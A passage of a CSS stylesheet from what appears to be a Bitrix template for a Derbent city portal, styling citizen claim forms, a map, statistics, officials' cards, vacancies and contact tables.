	border-right: 1px solid #aa8253;
}

.claim-categories input[type="radio"] + label img.unchecked {
	display: block;	
}

.claim-categories input[type="radio"] + label img.checked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.unchecked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.checked {
	display: block;	
}



.claim-themes {
	margin-bottom: 40px;
}

.claim-themes h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-themes form {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.claim-themes .form input[type="radio"] + label {
	font-size: 0.8125em;
    opacity: 0.4;
    width: 32%;
    line-height: 15px;
    margin-bottom: 20px;
	padding-top: 10px;
}

.claim-themes .form input[type="radio"]:checked + label {
	font-size: 0.8125em;
	opacity: 1;
}



.claim-description {
	margin-bottom: 40px;
}

.claim-description h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-description textarea {
	width: 100%;
	height: 170px;
}



.claim-geoposition-top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

.claim-geoposition-main {
	width: 37%;
	display: flex;
    flex-direction: column;
}

.claim-geoposition-main h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.street {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 15px;
}

.street label, .house-flat label {
    font-family: 'pt_serifregular';
    font-size: 0.9375em;
    color: #1c1c1c;
}

.street input {
	width: 80%;
	height: 35px;
}

.house-flat {
	display: flex;
	justify-content: space-between;
	margin-bottom: 35px;
}

.house-flat .house, .house-flat .flat {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	width: 50%;
}

.house-flat .flat {
	justify-content: space-between;
}

.house-flat .house label, .house-flat .flat label {
	margin-right: 15px;
}

.house-flat .house input, .house-flat .flat input {
	width: 70px;
	height: 35px;
}

.add-photo-area {
	height: 150px;
	border: 4px dashed #e6e6e6;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 15px;
}

.add-photo-area span {
	display: block;
	padding-top: 60px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/add-photo.png);
	background-repeat: no-repeat;
	background-position: center top;
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #c7c7c7;
}

.claim-geoposition-main .upload-btn {
	padding-left: 0;
    padding-right: 0;
    width: 100px;
    align-self: center;
    margin-bottom: 20px;
    background-color: #a37742;
    color: #fff;
    font-family: 'pt_serifbold';
    font-size: 0.8125em;
    height: 30px;
    line-height: 30px;
}

.claim-geoposition-main .upload-btn:hover {
	background-color: #bfa07b;
}

.claim-geoposition-main .img-uploaded li {
	display: flex;
}

.claim-geoposition-main .img-uploaded li:before {
	display: none;
}

.claim-geoposition-main .img-uploaded li .img-wrap {
	width: 20%;
	margin-right: 10px;
}

.claim-geoposition-main .img-uploaded li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info {
	width: 80%;
	padding-top: 2px;
	padding-bottom: 2px;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-name {
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #1c1c1c;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-remove {
	font-family: 'pt_serifregular';
    font-size: 10px;
	color: #dd2c2c;
	opacity: 0.4;
} 

.claim-geoposition-map {
	width: 58%;
}

.claim-geoposition-map-wrap {
	background-color: #fff;
	padding: 5px;
	height: 400px;
	overflow: hidden;
}

.claim-geoposition-map-wrap iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.claim-geoposition-bottom {
    display: flex;
    justify-content: space-between;
}

.claim-geoposition-bottom .confirmation {
    display: flex;
    width: 55%;
}

.claim-geoposition-bottom .confirmation label {
    padding-top: 0;
    margin-top: 0;
    line-height: 18px;
    color: #a2a2a2;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-geoposition-bottom .confirmation label:before {
	top: 1px;
}

.claim-geoposition-bottom .confirmation label:after {
	top: 2px;
}

.claim-geoposition-bottom input[type="submit"] {
	padding-left: 30px;
	padding-right: 30px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #a37742;
}

.claim-geoposition-bottom input[type="submit"]:hover {
	background-color: #bfa07b;
}





/*
*
*
*
*
*
*/


/* ------------ onthemap ------------- */


.onthemap-filter {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 15px;
}

.onthemap-filter button {
	background-color: #588eb1;
}

.onthemap-filter button:hover {
	background-color: #8ab0c6;
}


.onthemap-time-filter {
	display: flex;
    align-items: baseline;
    margin-bottom: 20px;
}

.onthemap-time-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
    margin-right: 20px;
}

.onthemap-time-filter form {
	display: flex;
}


.onthemap-time-filter input[type="radio"] + label:after, .onthemap-time-filter input[type="radio"] + label:before {
	display: none;
}

.onthemap-time-filter input[type="radio"] + label {
	color: #a37742;
	padding-top: 3px;
	padding-bottom: 0;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
	cursor: pointer;
	position: relative;
    padding-right: 0;
    padding-left: 0;
    margin-right: 20px;
    margin-left: 15px;
    border-bottom: 1px dashed rgba(163, 119, 66, 0.3);
}

.onthemap-time-filter input[type="radio"] + label sup {
	margin-left: 1px;
	color: #d33a39;
	opacity: 0;
	display: block;
	position: absolute;
	right: 3px;
	top: -5px;
}

.onthemap-time-filter input[type="radio"]:checked + label {
	background-color: #e7ecf0;
	color: #1c1c1c;
	border-radius: 5px;
	border-bottom: none;
	padding-right: 10px;
	padding-left: 15px;
    margin-right: 10px;
    margin-left: 0;
}

.onthemap-time-filter input[type="radio"]:checked + label sup {
	opacity: 1;
}

.onthemap-map {
	background-color: #fff;
	padding: 5px;
	height: 500px;
	box-shadow: 0 10px 10px -4px #ccc, 0 0 8px -2px #ccc;
}

.onthemap-map iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}




/*
*
*
*
*
*
*/


/* ------------ claimreview ------------- */

.main-content-header span {
	color: #c5c5c5;
    font-size: 1.375em;
    font-family: 'museo_cyrillic500';
}

.sup-info {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.sup-info .name {
	color: #3b9dc0;
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	text-decoration: underline;
	margin-right: 10px;
}

.sup-info .time {
	color: #bebebe;
	font-family: 'pt_serifitalic';
	font-size: 0.75em;
}

.sup-info .likes {
	margin-right: 0;
}

.sup-info .comments {
	margin-right: 10px;
}


section.awSlider .carousel{
  z-index:2;
}

section.awSlider{
  position:relative;
  width: 100%;
  margin-bottom: 20px;
}

section.awSlider > img{
  position:absolute;
  top:30px;
  z-index:1;
  transition:all .3s;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.glyphicon-triangle-left, .glyphicon-triangle-right {
  top: 50%;
}

.carousel-indicators {
	margin-bottom: 0;
	bottom: 10px;
}

.carousel-indicators li {
    border-color: #cecece;
}

.carousel-indicators .active {
    background-color: #a37742;
}

.slider-sub-info {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
	color: #bbbbbb;
	font-size: 0.6875em;
}

.slider-sub-info .category {
	padding: 5px 20px;
	margin-right: 20px;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	font-family: 'museo_cyrillic500';
}

.slider-sub-info .theme {
	font-family: 'museo_cyrillic300';
}


.text p {
	margin-bottom: 15px;
	line-height: 19px;
}

.claim-review-sub-info {
    display: flex;
    justify-content: space-between;
    padding-bottom: 35px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.claim-review-sub-info-left {
    display: flex;
}

.claim-review-sub-info-left .left {
	margin-right: 90px;
}

.claim-review-sub-info-left .left .address {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-black.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #1c1c1c;
	margin-bottom: 15px;
}

.claim-review-sub-info input[type="checkbox"] + label:after, .claim-review-sub-info input[type="checkbox"] + label:before {
	display: none;
}

.claim-review-sub-info input[type="checkbox"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 20px;
	padding-top: 0;
	padding-bottom: 0;
	height: 28px;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	cursor: pointer;
	display: flex;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-review-sub-info input[type="checkbox"] + label .img-wrap {
	margin-right: 8px;
}

.claim-review-sub-info input[type="checkbox"] + label img {
	padding-top: 5px;
}

.claim-review-sub-info input[type="checkbox"] + label img.unchecked {
	display: block;
}

.claim-review-sub-info input[type="checkbox"] + label img.checked {
	display: none;
}


.claim-review-sub-info input[type="checkbox"] + label .count {
	background-color: #a37742;
	color: #fff;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 20px;
}

.claim-review-sub-info input[type="checkbox"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.unchecked {
	display: none;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.checked {
	display: block;
}

.claim-review-sub-info-left .right .problem {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #d2302f;
	margin-bottom: 15px;
}

.claim-review-sub-info-left .right .status {
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	background-color: #aaa04d;
	height: 28px;
	line-height: 28px;
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 4px;
}

.narrow-block {
	width: 66%;
}

.solving-process {
	margin-bottom: 60px;
}

.solving-process h3 {
	color: #2f4952;
}

.solving-process-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	border-radius: 7px;
	padding: 10px 20px;
}

.solving-process-message {
	display: flex;
}

.solving-process-message .author {
	width: 30%;
	border-right: 1px solid #e6e6e6;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 15px;
}

.solving-process-message .author .author-name {
    font-family: 'museo_cyrillic700';
    font-size: 0.9375em;
}

.solving-process-message .author.user .author-name {
    color: #2f4952;
}

.solving-process-message .author.moder .author-name {
    color: #a37742;
}

.solving-process-message .author .author-date {
    font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #cdcdcd;
}

.solving-process-message .text {
	width: 70%;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #1c1c1c;
}

.solving-process-message.solved .text {
	color: #03832a;
}

.claim-review-feedback {
	width: 100%;
}

.claim-review-feedback h3 {
	font-size: 1.25em;
}

.claim-review-feedback .feedbacks li {
	border-color: #e6e6e6;
}


/*
*
*
*
*
*
*/


/* ------------ statistics ------------- */


.statistics-filter {
	border-bottom: none;
}

.statistics-general {
	display: flex;
	margin-bottom: 12px;
}

.statistics-general .problems {
	width: 50%;
	border-right: 1px solid #f2f2f2;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problems.png);
	background-repeat: no-repeat;
}

.statistics-general .problems h3 {
	color: #d2302f;
	margin-bottom: 15px;
}

.statistics-general .problems h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .chart {
	
}

.statistics-general .chart span {
  position: absolute;
  top: 30%;
  left: 18%;
  color: #fff;
  font-weight: 700;
}

.statistics-general .chart .box{
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background-color: #aaa04d;
  margin: 10px auto;
  position: relative;
  overflow: hidden;
}


.statistics-general .chart .after {
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 20%;
    left: 37%;
    transform: rotate(30deg);
    width: 160px;
    height: 160px;
    padding-top: 34%;
    padding-left: 0%;
    background-color: #03852a;
    border-left: 2px solid #fff;
}

.statistics-general .chart .span {
  transform: rotate(-30deg);
}

.statistics-general .offers {
	width: 50%;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offers.png);
	background-repeat: no-repeat;
	background-position: right top;
}

.statistics-general .offers h3 {
	color: #aaa04d;
	margin-bottom: 15px;
}

.statistics-general .offers h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .sub-info {
	display: flex;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
}

.statistics-general .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-general .solved {
	color: #03852a;
	margin-right: 20px;
}

.statistics-general .inwork {
	color: #aaa04d;
}

.statistics-detail-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.statistics-detail-list li {
	background-color: #fff;
	box-shadow: 0 0 3px -1px #aaa;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/statistics-detail-item.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	width: 24%;
	margin-bottom: 10px;
}

.statistics-detail-list li:before {
	display: none;
}

.statistics-detail-list li h5 {
	text-align: center;
	margin-bottom: 10px;
}

.statistics-detail-list li h5.offer {
	color: #aaa04d;
}

.statistics-detail-list li h5.problem {
	color: #d2302f;
}

.statistics-detail-list li form {
	border: 1px solid #d7d7d7;
	border-radius: 8px;
	display: flex;
	overflow: hidden;
	margin-bottom: 10px;
}

.statistics-detail-list input[type="radio"] + label:before, .statistics-detail-list input[type="radio"] + label:after {
	display: none;
}

.statistics-detail-list input[type="radio"] + label {
	background-color: #fff;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 20px;	
}


.statistics-detail-list input[type="radio"] + label.problem {
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
} 

.statistics-detail-list input[type="radio"] + label.offer {
	border-left: 1px solid #d7d7d7;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer-sm.png);
} 


.statistics-detail-list input[type="radio"]:checked + label {
	background-color: #ebebeb;
}

.statistics-detail-list li .chart {
	background-color: #ddd;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 10px;
}

.statistics-detail-list .sub-info {
	text-align: center;
	font-size: 0.875em;
	font-family: 'pt_serifregular';
}

.statistics-detail-list .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-detail-list .solved {
	color: #03852a;
}

.statistics-detail-list .inwork {
	color: #aaa04d;
}


.users-rating {
	display: flex;
    flex-direction: column;
    align-items: center;
	padding-top: 30px;
    padding-bottom: 20px;
    background-color: #fff;    box-shadow: 0 0 1px 1px #ccc;
}

.users-rating h5 {
	margin-bottom: 0px;
}

.users-rating span {
	margin-bottom: 20px;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
    opacity: 0.4;
    font-size: 0.75em;
}

.users-rating ol {
	width: 100%;
	margin-bottom: 0;
}

.users-rating li {
	display: flex;
	padding-left: 30px;
    padding-right: 25px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.users-rating li:nth-child(odd) {
	background-color: #f5f5f5;
}

.users-rating li:before {
	color: #1c1c1c;
	width: 6%;
	text-align: right;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .name {
	width: 84%;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .count {
	width: 10%;
	text-align: right;
    font-family: 'pt_serifbold';
	font-size: 0.875em;
}



/*
*
*
*
*
*
*/


/* ------------ leaderslist ------------- */

.main-card {
	display: flex;
	padding-bottom: 30px;
}

.main-card .main-card-img {
	background-color: #fff;
	padding: 5px;
	margin-right: 30px;
	box-shadow: 2px 2px 8px -1px #999;
}

.main-card .main-card-info .name {
	margin-bottom: 12px;
}

.main-card .main-card-info .name a {
	font-size: 0.917em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.main-card .main-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.main-card .main-card-info .position {
	font-size: 1em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}

.secondary-cards {
	padding-top: 30px;
	padding-bottom: 80px;
}

.secondary-cards-header {
	font-size: 1.625em;
    font-family: 'museo_cyrillic700';
    color: #2f4952;
    margin-bottom: 60px;
}

.secondary-cards-list {
	display: flex;
    flex-wrap: wrap;
}

.secondary-card {
	width: 50%;
    display: flex;
	align-items: flex-start;
}

.secondary-card .secondary-card-img {
	background-color: #fff;
	padding: 5px;
	width: 35%;
	margin-right: 20px;
	margin-bottom: 45px;
	box-shadow: 2px 2px 8px -1px #999;
}

.secondary-card .secondary-card-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.secondary-card .secondary-card-info {
	width: 60%;
	font-family: 'pt_serifregular';
}

.secondary-card .secondary-card-info .name {
	width: 77%;
	margin-bottom: 12px;
	line-height: 0.9;
}

.secondary-card .secondary-card-info .name a {
	font-size: 0.667em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.secondary-card .secondary-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.secondary-card .secondary-card-info .position {
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}


.secondary-card .secondary-card-info ul li {
	padding-left: 11px;
	font-size: 14px;
	line-height: 1.2;
}

.secondary-card .secondary-card-info ul li:before {
	margin-left: -11px;
}



/*
*
*
*
*
*
*/


/* ------------ leader ------------- */

.leader-card {
    display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.leader-card-img {
    border-right: 1px solid #f7f7f7;
}

.leader-card-img .img-wrap {
    padding: 5px;
    margin-bottom: 8px;
}

.leader-card-img img {
	width: 100%;
}

.leader-card .position {
	font-size: 0.8125em;
    color: #a6a6a6;
    text-align: center;
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
}

.leader-card-info {
    padding: 30px 12px;
    flex-grow: 1;
}

.leader-card-info .schedule {
	padding-left: 10px;	
	border-bottom: 1px solid #f7f7f7;
	padding-bottom: 25px;
}

.leader-card-info h3 {
	margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.leader-card-info .schedule .time {
	padding-left: 38px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);
	background-repeat: no-repeat;
    background-position: 14px center;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
}

.leader-card-info .schedule .time span {
	color: #a5a5a5;
}

.leader-card-info .contacts-data {
	padding-left: 10px;
	padding-top: 20px;
}

.leader-card-info .contacts-data li:before {
	display: none;
}

.leader-card-info .contacts-data .contacts li {
	padding-left: 38px;
	background-repeat: no-repeat;
	background-position: 14px center;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.leader-card-info .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.leader-card-info .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.leader-card-info .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.leader-card-info .contacts-data .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.leader-card-info .contacts-data .socials li {
	width: 29px;
	height: 29px;
	background-repeat: no-repeat;
}

.leader-card-info .contacts-data .socials {
	display: flex;
	padding-left: 14px;
}

.leader-card-info .contacts-data .socials li {
	margin-right: 5px;
}

.leader-card-info .contacts-data .socials li:last-child {
	margin-right: 0;
}

.leader-card-info .contacts-data .socials li.vkont {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkontakte.png);
}

.leader-card-info .contacts-data .socials li.fbook {
	background-image: url(/bitrix/templates/color_derbent/css/../img/facebook.png);	
}

.leader-card-info .contacts-data .socials li.twitt {
	background-image: url(/bitrix/templates/color_derbent/css/../img/twitter.png);	
}

.leader-card-info .contacts-data .socials li.inst {
	background-image: url(/bitrix/templates/color_derbent/css/../img/instagram.png);	
}

.leader-card-info .contacts-data .socials li a {
	display: block;
	height: 100%;
}

.leaders-text {
	padding-bottom: 40px;
}

.leaders-text h3 {
	margin-bottom: 7px;
	font-size: 1.375em;
    color: #2f4952;
}

.leaders-text p {
	margin-bottom: 25px;
}



/*
*
*
*
*
*
*/


/* ------------ citydistricthead ------------- */

.district-news-header {
	display: flex;
	justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;	
}

.district-news-header h3 {
	font-size: 1.375em;
	margin-bottom: 0;
	color: #2f4952;
}

.district-news-header a {
	border-bottom: 1px solid #e6ddd3;
	line-height: 16px;
}

.district-news-header a:hover, 
.district-news-header a:active, 
.district-news-header a:focus {
	text-decoration: none;
	border-bottom: 1px solid #d2302f;
}

.district-news-list li {
    background-color: #fff;
    padding: 5px;
    box-shadow: 0 0 4px #aaa;
    margin-bottom: 20px;
    display: flex;
}

.district-news-list li:last-child {
    margin-bottom: 0;
}

.district-news-list li:before {
	display: none;
}

.district-news-list li .img-wrap {
	width: 35%;
}

.district-news-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.district-news-list li .img-info {
	padding-left: 35px;
	padding-right: 20px;
	width: 65%;	
}

.district-news-list li .img-info h4 {
	margin-bottom: 10px;
    margin-top: 25px;
}

.district-news-list li .img-info h4 a {
	font-size: 1.125em;
	color: #588eae;
    line-height: 22px;	
}

.district-news-list li .img-info h4 a:hover {
	color: #a37742;
}

.district-news-list li .img-info p {
	margin-bottom: 5px;
	line-height: 20px;
}

.district-news-list li .img-info .sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.district-news-list li .img-info .sub-info span {
	color: #a37742;
}


/*
*
*
*
*
*
*/


/* ------------ internetreception ------------- */


.reception-text {
	padding-bottom: 20px;
}

.reception-text p {
	margin-bottom: 10px;
}

.reception-form form {
	display: flex;
	justify-content: space-between;
}

.reception-form form .fields {
	width: 55%;
}

.reception-form form .fields .field {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}


.reception-form form .fields .field label {
	width: 100px;
	padding-right: 10px;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #a6a6a6;
}

.reception-form form input, .reception-form form select, .reception-form form textarea:not(:focus) {
	border: 1px solid #ebebeb;
}

.reception-form form input, .reception-form form select, .reception-form form textarea {
	font-family: 'museo_cyrillic500';
    font-size: 0.9375em;
}

.reception-form form .fields .field>input, .reception-form form .fields .field>select {
	flex-grow: 1;
}

.reception-form form .fields .field>select {
	-webkit-appearance: initial;
	height: 40px;
    background-color: #fff;
    border-radius: 0;
    padding: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort.png);
	background-repeat: no-repeat;
    background-size: 16px;
    background-position: 98% center;
}

.reception-form form .fields .field-group .field-group-item {
	display: flex;
	align-items: center;
}

.reception-form form .fields .field-group input {
	width: 100px;
}

.reception-form form .send {
    width: 42%;
    display: flex;
    flex-direction: column;
}

.reception-form form .send textarea {
	flex-grow: 1;
	margin-bottom: 10px;
}





/*
*
*
*
*
*
*/


/* ------------ cityfacescat ------------- */

.city-face-categories-list {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.city-face-categories-list li {
	width: 49%;
	margin-bottom: 30px;
	padding: 12px;
	background-color: #fff;
	box-shadow: 0 0 5px #ddd;
}

.city-face-categories-list li:hover {
	/*box-shadow: 0 0 12px #333;*/
}

.city-face-categories-list li:before {
	display: none;
}

.city-face-categories-list li .img-wrap {
	margin-bottom: 20px;
	height: 85%;
	overflow: hidden;
}

.city-face-categories-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.city-face-categories-list li:hover img {
	transform: scale(1.2);
}

.city-face-categories-list li .category-name {
	color: #588eae;
    text-decoration: none;
    display: block;
    padding-bottom: 5px;
	font-family: 'museo_cyrillic700';
    font-size: 1.125em;
}

.city-face-categories-list li:hover a.category-name {
	color: #a37742;
	text-decoration: none;
}







/*
*
*
*
*
*
*/


/* ------------ cityfacelist ------------- */

.cityface-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-right: -1%;
}

.cityface-list li {
	width: 24%;
	margin-right: 1%;
	margin-bottom: 10px;
}

.cityface-list li:before {
	display: none;
}

.cityface-list li a {
	display: block;
	position: relative;
}

.cityface-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.5s;
}

.cityface-list li a:hover img {
	filter: brightness(0.8);
}

.cityface-list li .cityface-text {
	position: absolute;
	bottom: 15px;
	padding-left: 15px;
	padding-right: 15px;
}

.cityface-list li .cityface-text h5 {
	font-size: 0.9375em;
	line-height: 18px;
	color: #fff;
	margin-bottom: 5px;
	text-shadow: 0 0 10px #000;
}

.cityface-list li .cityface-text span {
	font-family: 'museo_cyrillic500_italic';
    font-size: 0.75em;
    line-height: 14px;
    color: #fff;
    opacity: 0.7;
    display: block;
}

.cityface-sorting {
	display: flex;
	align-items: baseline;
}

.cityface-sorting span {
	margin-right: 5px;
	font-size: 0.875em;
	opacity: 0.4;
}

.cityface-form {
	display: flex;
	align-items: flex-start;
	height: 50px;
	justify-content: space-between;
    flex-grow: 1;
}

.cityface-form input[type="radio"] + label {
	color: #588eae;
	font-size: 0.875em;
	line-height: 22px;
	padding: 3px 4px 15px;
	font-family: 'museo_cyrillic700';
	background-repeat: no-repeat;
	background-position: center 28px;
}

.cityface-form input[type="radio"] + label:hover {
	cursor: pointer;
	color: #a37742;
}

.cityface-form input[type="radio"]:checked + label {
	color: #1c1c1c;
	background-color: #ebebeb;
    border-radius: 5px;
    font-size: 0.875em;
	background-image: url(/bitrix/templates/color_derbent/css/../img/red-close.png);
}

.cityface-form input[type="radio"] + label:before, .cityface-form input[type="radio"] + label:after {
	display: none;
}





/*
*
*
*
*
*
*/


/* ------------ cityfaceview ------------- */

.img-block {
	float: right;
	margin-left: 25px;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 7px #aaa;
}

.img-block img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.cityfaceview-text {
	margin-bottom: 25px;
}

.cityfaceview-text p {
	margin-bottom: 25px;
}






/*
*
*
*
*
*
*/


/* ------------ vacancylist ------------- */

.vacancies {
	background-color: #fff;
	box-shadow: 0 0 5px #aaa;
}

.vacancies li {
	border-bottom: 1px solid #ebebeb;
}

.vacancies li:hover {
	box-shadow: 0 3px 5px #aaa;
}

.vacancies li:last-child {
	border-bottom: none;
}

.vacancies li:before {
	display: none;
}

.vacancies li a {
	display: block;
	padding: 30px;
	height: 100%;
}

.vacancies li a:hover, .vacancies li a:focus {
	text-decoration: none;
}

.vacancies .position {
	color: #588eae;
	margin-bottom: 15px;
	line-height: 22px;
	width: 80%;
}

.vacancies .department {
	color: #1c1c1c;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
	margin-bottom: 10px;
}

.vacancies .sub-info span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}






/*
*
*
*
*
*
*/


/* ------------ vacancy ------------- */

.vacancy-top-info {
	margin-bottom: 30px;
}

.vacancy-top-info ul {
	padding: 30px 40px 15px;
	background-color: #f7f7f7;
	border: 1px solid #ebebeb;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 0;
}

.vacancy-top-info ul li {
	width: 33.33%;
	padding-right: 5%;
	margin-bottom: 10px;
}

.vacancy-top-info ul li:before {
	display: none;
}

.vacancy-top-info ul li .title {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.vacancy-top-info ul li .value {
	color: #2f4952;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic700';
}

.vacancy-middle-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.competences-cats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0;
}

.competences-cats>li {
	width: 33%;
}

.competences-cats>li:before {
	display: none;
}

.competences-cats h5 {
	margin-bottom: 5px;
	color: #2f4952;
}

.competences li {
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
	color: #1c1c1c;
	margin-bottom: 0;
}

.competences li:before {
	content: '-';
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
}

.vacancy-bottom-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.vacancy-bottom-info h5 {
	margin-bottom: 5px;
	color: #2f4952;
}


/*
*
*
*
*
*
*/


/* ------------ contacts ------------- */


.contacts-table {
	margin-bottom: 80px;
}

.contacts-table table {
	width: 100%;
	word-break: break-word;
}

.contacts-table table th,
.contacts-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
	font-weight: normal;
}

.contacts-table table th:first-child,
